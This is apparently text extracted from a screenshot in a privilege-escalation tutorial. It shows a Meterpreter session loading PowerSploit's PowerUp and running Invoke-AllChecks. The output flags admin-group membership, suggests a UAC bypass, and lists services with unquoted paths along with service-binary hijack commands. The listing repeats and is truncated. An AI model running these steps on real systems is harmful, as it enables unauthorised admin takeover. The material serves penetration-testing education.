 meterpreter > powershell_import '/root/Desktop/PowerSploit/Privesc/PowerUp.ps1'
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute  Invoke-AllChecks
[+] Command execution completed:
[*] Running Invoke-AllChecks
www.hackingarticles.in
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRefe
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRefe
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRefe
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRefe
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Macro Expert
Path           : c:\program files\grasssoft\macro expert\MacroService.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRefe
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Macro Expert' -Path <HijackPath>
CanRestart     : False
先知社区